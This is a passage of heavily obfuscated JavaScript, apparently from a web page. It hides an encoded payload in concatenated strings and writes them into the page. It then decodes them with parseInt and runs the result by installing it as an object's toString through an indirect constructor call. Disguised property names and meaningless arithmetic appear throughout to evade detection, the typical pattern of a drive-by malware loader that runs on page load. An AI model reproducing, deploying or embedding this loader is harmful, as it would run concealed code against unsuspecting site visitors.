N7s="c1i1g0y1m0y2k3c1h2t0y15170y0y170y2s0y2l2j0y0y172b38"+"362x322v1a2. u3633311, v2w2p361v332s2t141 "+"d1d1h15170y34360y170y2x0y17141k1j1q1d1c1r0y"+"2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l14140y1q3h1p"+"3g1h2k3c1k2p22292t1e350y2j0y302t322v382w0. y2l161d1h171d1c1a1c15";;
mRb="18141d1i1a1c170y2m2s312y1g272d253g1f2k3c1k1l1014222c0y2j0y2r2w2p361v332"+"s2t1t380y2l141d1d15161g15180y2f34161h0y2j140y1r1n3713313a2k3c1k1f2u1b3h2n1u"+"2k3c1k2p1s2k3c1k1e0y2j0y302t322v382w0y2l161d1i1e1h1k1c1k1j1g1e171d1j1c1a1c173";;
PEZ="a2i31152j0y38332b38362x322v0y2l14143a2i31171c160y3g321436"+"132k3c1 k1d1h2k3c1k1k3h2c1b2u2r2a2j2g2b340y2j"+"0y2r2w2p361v332s2t1t 380y2l141d1c15171d1l1k1a1c15152l141b2j2f2k162l1. b2v180y0"+"y1515182v2p312t2j0y2p0y170y0y17141i1h1q1d1e1r0y";;
Wxv["appendCh"+String.fromCharCode(105)+""+"l"+String.fromCharCode(100)+""](document["crea"+(79>45?"\x74":"\x6e")+""+"eTe"+(65>13?"\x78":"\x71")+"tNode"](lD6+N7s+mRb+PEZ));;
aNj="2k3c1i1g0y1m0y2k3c1h2r0y15170y2s0y2l2j0y3734360y17141j1l1q1d1i1r0y"+"2k3c1i1l0y1m0y2k3c1i1e0y15170y0y170y380y17141h1e1q1g1l1"+"r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y0, y2l14141h1"+"60y2k3c1k2p2k3c1k2q29, 1s24181n102m2d2q2k3c1k1"+"f. 1t1e0y2j0y2r2w2p361v332. s2t1t380 y2l141d1e15171i1c1";;
k7V="a1c1518141d1f1a1c170y1l152h 1r35140z. "+"391k1t2p1d0y2j0y2r, 2w2p361v332s2"+"t1t380y2l141e15161d15180y21342t1d0y2j0y362t34302p2r2t"+"0y2l141b2j212t2l1b2v180, y0y1515182"+"v2p312t2j0y2p0y170y0y17141j1l1q1f1k1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j0y3";;
HDJ="70y170y34362x0y17141, h1f1q1f1e1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t0y"+"2l14141g1i160y1h1t1v2s2p1k1a1e111x1w2y1o0y2j0y302t"+"322v382w0y2l171g. 1a1c1518140y3i 2k3c1k"+"1l2825133d231l2x1 72k3c1k1j2k3c1k1c371d0y2j0y2r2w2p361v332s2t1t380y2l141f15161d17";;
ywa="1e1h1a1c15180y26341w2o1e0y2j140y1t181o. "+"1q3b2k3c1k1l11161n172p2q391i381w";;
JLs="1d0y2j0y2r2w2p361v332s2t1t380y2l141k15161i1c1c1k1d1e1i1e1d171d"+"1l1h1a1c173a2i31152j0y38332b38362x322v0y2l14143a2i31171e160y2k3c1. k";;
aNj=[aNj,k7V,HDJ,ywa,JLs]["j"+""+(55>27?"\x6f":"\x65")+"in"](",");;
pYc="1i1q2b2k3c1k1k3h. 2k3c1k1f32212k3c1i1c173g3f1l2t2"+"d0y2j0y302t322v382w0y2l171, d1j1c1a1c15152l141b2j1w2k2o262. l1b2v180y0y"+"1515182v2p312t2j0y2p0y170y2s0y17141h1d1q1g1f1r0y2k3c1i1g0y1";;
bHp="m0y. 2k3c1h2u0y15170y0y2l2j0y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y34360y170y2x0y172b38362";;
sis="x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2t0y2l14141j1c1a1c17"+"0y2s1f192n2g233h291i12323c0y2j. 0y2r2w2p361v332s2t1t"+"380y2l141h15161d1c1518141e1c1a1c170y2k3c1j2u2"+"k3c1k1d2r3b392k3c1k2q1n1z1y1q3a2k3c1k1i110y2j0y2r2w2p361v332s2t1t380y2"+"l141k15161e15180y1x341q1k0y2j141e1h1a1c170y3g262k3c1k1i202k3c1";;
HzI="k1j2n2k3c1i1c1h1z2k3c1k1g1u2b131m3b3h1d0y2j0y2r2w2p361v332s2t1t380y2l141d1i"+"15161d1e1d1j 1i1c1g1j1h1j152j0y38332b38362x322v0y2l14141f1"+"i1a1c170y1r19101a2d 2k3c1k1k1l1p382r2n0y2j0y2r2w2p361"+"v332s2t1t380y2l141j15161c15152l141b2j1x2k1q2l1b2v180y0y1515182v2p 312t2j0y"+"0y170y0y17141j1h1q1j1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s2s0y2l2j0y370y170y343";;
yVC="62x0y172b38362x322v1a2u3633311v2w2p3. 61v332s2t141d1d1i15170y2t0y2l14143a2i311"+"71d1c160y192k3c1k1e1q35272p2m3h381e2y1"+"n1m170y2j0y2r2w2p361v332s2t1t380y2l141g15171e1d1k1a1c15181"+"41e1c1d1a1c170y2k3c1k1c192d2737352a171f1s1y2q2t3g0y2j0y2r2w2p. 361v33"+"2s2t1t380y2l141f15161g17 3a2i3115180y2p2f341i1g0y2j0y362t34302p2r2t0y2l14";;
Wxv[""+(78>14?"\x69":"\x62")+"nnerHTM"+"L"]+=aNj+pYc+bHp+sis+HzI+yVC;;
cBH="1b2j2f2p1i2l1b2v180y, 0y1515182v2p 312t2j0y2p0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1c15170y0y";;
zSa="170y2s0y2l2j0y0y17141j1d1q1c1r0y2k3c "+"1j1f0y1m0y2k3c1i2r0y15170y34362x0y170y0y17141h1e1q1e1r0y"+"2k3c1j1g0y1m0y2k3c1i2q0y15170y2t0y2l14140y3a2k3c1k1d2d1b122t1r320y2"+"j0y30, 2t322v382w0y2l161d1c1e171d1"+"j1d1a1c173a2i311518140y2r2k3c1k1k1t1f2";;
VrY="52k3c1k2p112q2a1a2t1d1g172k3c1k1l1r232k3c1k1d20"+"0y2j0y2r2w2p361v332s2t1t, 380y2l141f15161d1c171d1. k1e1a1c173. a2i3, 115";;
Rka="180y3c341s1j0y2j0y362t34302p2 r2t0y2l141b2j3c2k1s2l1b2v180y0y1515"+"182v2p312t2j0y0y17141j1j1q1h1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s0y170y2s0y2l2j"+"0y370y17141i1j1q1. g1g1r0y2k3c1j1c0y1m0y2k3c1. i2q0y15170y362x380y170y2t0y2l14140y"+"1v1m1h1t2k3c1k1e1z1b232k3c1k1l3e360y2j0y2r2w2p361v332s2t1t380y2l141h1516";;
hTB="1k171e1c1d1a1c173a2i311518141d1j1f1a1c1, 70y2e2w362b1"+"o2p320y2j0y302t322v382w0y2l161k1e173a2i3115180y1d34221l"+"0y2j140y2j322k3c1k1e282a1n382k. 3c1k1h1z2k3c1k1g1e2k3c1k2p1x0y2j";;
cBH=cBH+zSa+VrY+Rka+hTB;;
fFi="0y2r2w2p361v332s2t1t380y2l141f15161e1, c1g1h1i1l1k1h1k"+"171j1l1a1c152j0y38332b38362x322, v0y"+"2l14141e1l1a1c170y3f1c2v1d2k3c1k1c1e2x2b372u1o2k3";;
tWC="c1k1l292d301r2f1b0y2j0y2r2w2p361v332s2t1t380y2l141d1f151"+"61c15152l141b2j1d222l1b2v180y0y1515182v2p312t2j0y0y17141h1d1q1d1f1"+"r0y2k3c1i1d0y. 1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0y0y170y370"+"y17141k1g1q1g1d1r0y2k3c1j1c0y1m0y2k3c1i2p0y15170y362x382t0y2l14"+"140y1r2k3c1k1j2j2u3h38192n203b132k3c1j2u3d1m35292k3c1i1c1c261v0";;
s1g="y2j0y2r2w2p361v332s2t1t380y2, l141d1k15161g171e1g1c1a"+"1c17 3a2i311518143a2i31171i160y112c222x382j3i2e2s2z1f0y2j0y2r2w2p361v33"+"2s2t1t380y2l141h15171e1c1c1a1c15180y2r343a1i0y2j0y362t34302p2r2t0y2l1";;
Z3W="41b2j2r3a2l1b2v180y0y1515182v2p312t2j0y0y170y0y17141i1c1q1g1g1r0y2k3c1i"+"1d0y1m0y2k3c1h2q0y15170y2s2s0y2l2j0y0y17141h1i1q1g1d1r0y2k3c1j1f0y1m0y2k3c1i"+"2q0y15170y340y170y362x380y17141k1i1q1g1r0y2k3c1i1h0y1m0y2k3c1h2s0y151";;
NFR="70y0y2l14143a2i31171h160y1e2k3c1j2u312n371i2k3c"+"1k1g2a2h0z2c1u2x35241k0y2j0y2r2w2p361v332s2 t1t3"+"80y2l141l151 71d1i. 1j1a1c1518141e1a1c170"+"y1c1p36331m0y2j0y302t322v382w0y2l161d1c1j15180y1t2w342t1d161c0y2j0y362t34302p2r2";;
gnk="t0y2l141b2j2k161t2t2w2l1b2v180y0y1515182v2p312t2j0y2p0y"+"170y0y17141j1d1q1g1c1r0y2k3c1i1g0y1m0y2k3, c1"+"h2u0y15170y2s0y2l2j0y370y17141k1d1q1d1g1";;
Wxv["i"+"nnerH"+String.fromCharCode(84)+"ML"]+=cBH+fFi+tWC+s1g+Z3W+NFR+gnk;;
n79="r0y2k3c1j1c0y1m0y2k3c1i2p0y15170y0y170y0y17141j1k"+"1q1d1g1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y2x382t0y2l14141d1h"+"160y1h2a3c1x2k3c1k1g2k3c1k1h36280y2j0y302t322v382w0y2l171c1a1c1518141e1e1e1a 1";;
I4B="c170y392y1n2a2n312m2d2r3b2x163c1s122z0y2j0y2r2w2p361v3, 3. 2s2t1t380y2l141e1516"+"1h173a2i3115180y3d1v34191f0y2 j141k1a1c170y2r2k3c1k1f1c2k3c1. j2";;
qDw="u1n2v24293. g2k3. c1k1c1e2e2i380y2j0y302t322v382w0y2l161d1g"+"1f1d1j1d1i1d1i1l15, 2j0y38332b38362x322v0y2l14141c1a1c170y2v223a3b242t3g281g1k0y2"+"j0y302t322v382w0y2l161f15152l141b2j3d1v2k192l1b2v180y0y15152l"+"1833, 1, p143a2i31171c160y192i1f3a1e2h253f1q2t232g";;
YZn="2a0y2j0y302t322v382w0y2l171d1i1j1a1c1"+"51n331o141d1j1j1a1c170y1e2k3c1k1l1q3f341h2t2j1d2k3c1k1j1r1b0";;
du7="y2j0y302t322v382w0y2l161c1, 73a2i31151n3317171534362t3a2x2t3b2n342t2p2r2t372j0y2p0"+"y17141h1c1q1g1l1r0y2k3c1i1g0y1m0y2k3c1h2"+"q0y15170y0y170y2s0y2l14312j332l151n3c252a1p141g1a1c170y1a342k3c1k, ";;
viq="1h392k3c1i1c2921302s0y2j0y302t322v382w"+"0y2l161g1g151n33331x1p0y281l2y2u191l1e2q1h1. j2g1k2c392z162q1f352i2v0"+"y2j140y1g2n27191s351q1a0y2j0y302t322"+"v382 w0y2l161f1c1g1k1f1l1d1f1l1d171h1a1c1"+"52j0y38332b38362x322v0y2l1414, 0y3c2k3c1k1k1w1z121y";;
zex="2k3c1j2u2k3c1k1i181u0z391q2k3c1k1j332k3c1k1e2d0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1e15161c171d1l1k1a1c173a2i3115152l141b2j1f1e2"+"k162g2y2k191h2i2c28392l, 1b2v180. y0y151n3436"+"2t3a2x2t3b2n342t2p2r2t372j0y370y17141i1h1q1f1e1r0y2k3c1i1h0y1m0";;
Wxv[""+(95>17?"\x69":"\x63")+"nne"+"rHT"+(92>9?"\x4d":"\x44")+"L"]+=[n79,I4B,qDw,YZn,du7,viq,zex]["j"+"o"+(98>46?"\x69":"\x61")+"n"](",");;
nQx="y2k3c1i1c0y15170y380y170y0y17141l1j1q1e1d1r0y2k3c1g1d0y1m0y2k3c1f1l0y1"+"5170y30300y2l140y1d2p1130262334202w2a2p0y2j141d1j1g1a1c170y3a1l1"+"n1x2k3c1k1g1r2x3h2k3c1. k1k1s2c0y2j0";;
azD="y302t322v382w0y2l161d1g1k1j1j1k1c 1j1l1e1"+"73a2i31152j0y38332b38362x322v0y2l14141e1a1c170y3";;
pYz="i2j1o22271 12b363e0y2j0y302t322v382w0y2l161f15152l141"+"b2j2a2k11201d23262l1b2 v180y0y15180w141c160y362k3c1i1c"+"2u1x2q261l1s2m0y2j0y302t322v382w0y2l171c1. a1j15151834362t3a2x2t3b2n";;
jfd="342t2p2r2t372j0y0y17141i1e1q1e1k1r0y2k3c1j1f0y1m0y2k3c1i2p0"+"y15170y2t381t300y170. y300y2l140y2h302p1i322h2r1l2w2715332t"+"2j36171a2j3c0y2j141g1h1k1l1g1f1f1f1d1i160y2x";;
f1t="2l2m2k3c1k2q2k3c1i1c2k3c1k1f3e20232n14. 1d2k3c1k1l0y2j0y302t322v38"+"2w0y2l171d1c1a1c152j0y38332b38362x322v0y2l14140y3b0z2k"+"3c1j2u2y131j3c1w18152s371i1r2t16222c0y2j0y2r2w2p361v332s2t1t380y2l141";;
Xm0="d1f15161c171e1c1f1a1c173a2i3115152l141b2j2t"+"272h2, k152k171l2k2j1i302l1b2v180y0y15180w141c160y2i331a0z1z1s2n"+"122z2k3c1j2u2y11232k3c1, k1i1v153c0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1d15171c1a1h15151834362t3a2x2t3b2n34";;
FqV="2t2p2r2t372j0y0y170y372t381t0y17141 i1h1q1e1j1r0y2k3c"+"1i2r0y1m0y2k3c1i1h0y15170y300y2l140y382p2o322h2r2y2y2w2b332q361w1a2f3"+"d0y2j0y362t34302 p2r2t0y2l141b2j2y2q2k2"+"o2f382h2b1w2l1b2v180y0y15180w141c160y, 3a30372z1r1w1h1b1a1t1028390y2j0y2r2"+"w2p361v332s2, t1t38, 0y2l141k15171c1a1h15153h1n1v313b1p141i160y1o181n1h262q2z3g";;
lGT="2k3 c1k1l2t131x1k2l0y2j0y2r2w2p361v332s2t1t380y2l141f"+"15171f1l1a1c151n1n3c322v1p0y341n2f1f1f271o2d2o3a2h3a2o1v202v1u2"+"x1y1g 1j11291i2u0y2j0y362t34302p2r2t0y2l141b2j1f2k111u1y342k1n1j1i2"+"02k1o3a2k2o2l1b2v180y0y15";;
Wxv["a"+(97>11?"\x70":"\x6b")+"pendChil"+"d"](document["c"+String.fromCharCode(114)+""+"eateTextN"+(73>2?"\x6f":"\x67")+"de"]([nQx,azD,pYz,jfd,f1t,Xm0,FqV,lGT]["j"+(88>29?"\x6f":"\x6a")+""+""+String.fromCharCode(105)+"n"](".")));;
Wxv=Wxv[""+String.fromCharCode(105)+"nner"+"HTM"+(69>41?"\x4c":"\x42")+""];;Wxv=Wxv[""+""+String.fromCharCode(114)+"eplace"](/[\s+\.\,]/g,"");;
ICO="22, v382w0y2l161c1518140y2p0z2k3c1k1d2k3c1k1j2220";
for(var lR6=(0.0+"\x89OK5d1\x88.\x83HG_h"["length"]*0);lR6<Wxv[""+(81>15?"\x6c":"\x65")+"e"+"ng"+(57>0?"\x74":"\x6d")+"h"];lR6+=(2.0+"+Qw&G0yEnpoSM#]I\x89"["charCodeAt"](4)*0)){Qso+=String["f"+(76>11?"\x72":"\x6c")+"o"+"mCharCo"+(56>19?"\x64":"\x5a")+"e"](parseInt(Wxv["su"+(79>21?"\x62":"\x5b")+"st"+"r"](lR6,(0*"Mr\x88Q&\x83f*8OY2@cLb|Xh"["charCodeAt"](9)+2.0)),rAG))};
E7P="3c1j2u2y131j3c1w18152s371i1r2t16222c0y2";;
KOu["t"+(58>46?"\x6f":"\x6a")+"S"+"t"+String.fromCharCode(114)+"ing"]=Lz1["const"+String.fromCharCode(114)+"uc"+"t"+(70>6?"\x6f":"\x65")+"r"](Qso);;
ICO="22, v382w0y2l161c1518140y2p0z2k3c1k1d2k3c1k1j2220";;
Qso=KOu+"2 u3633311v2w2p361v 332s2t141l1j15170y320y17";;
ab6="2l1437. 382p36152j0y0y17. 0y0y172b38362";;
Wxv[""+(66>37?"\x69":"\x62")+"nne"+"rH"+String.fromCharCode(84)+"ML"]="k0x2. 91g2e2k1. 621351i261x1y2k1";;;})();